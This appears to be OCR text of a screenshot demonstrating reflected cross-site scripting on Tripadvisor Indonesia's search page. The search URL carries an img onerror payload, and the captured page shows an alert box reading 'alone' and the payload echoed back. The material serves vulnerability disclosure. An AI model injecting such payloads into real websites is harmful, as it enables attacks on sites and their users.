 tripadvisor.co.id/Search?q="><img%20src%3Di%20onerror%3Dalert("alone")>&searchSessionId=3108629B99C5D8B5D7038ACCF20685041600933973529ssid&sid=713F3EE0F5EC4
PERINGATAN PERJALANAN: Pelajari selengkapnya tentang COVID-1
www.tripadvisor.co.id menyatakan
alone
Oke
Tripadvisor
Posting
Pemberitahuan
Trip
"><img src=i onerror=alert("alone")>
di Seluruh Dunia
Cari
Semua hasil Hotel Restoran Hal yang dapat dilakukan Lokasi Maskapai Penerbangan Profil Tur & Tiket
Maaf, kami tidak dapat menemukan ""><img src=i onerror=alert("alone")>" di seluruh
dunia
Apakah properti tertentu tidak ada di Tripadvisor? Informasikan lebih lanjut kepada kami.